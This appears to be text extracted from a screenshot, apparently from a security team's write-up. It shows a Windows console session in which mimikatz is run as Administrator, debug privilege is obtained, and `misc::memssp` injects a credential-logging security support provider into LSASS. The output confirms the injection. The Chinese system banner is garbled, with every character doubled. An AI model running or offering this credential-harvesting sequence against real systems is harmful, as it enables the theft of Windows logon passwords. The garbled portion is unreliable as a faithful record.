 Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\Administrator\Desktop\mimikatz64>mimikatz.exe
  .#####.   mimikatz 2.1.1 (x64) built on Apr  9 2017 23:24:20
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 21 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::memssp
Injected =)
灼剑安全团队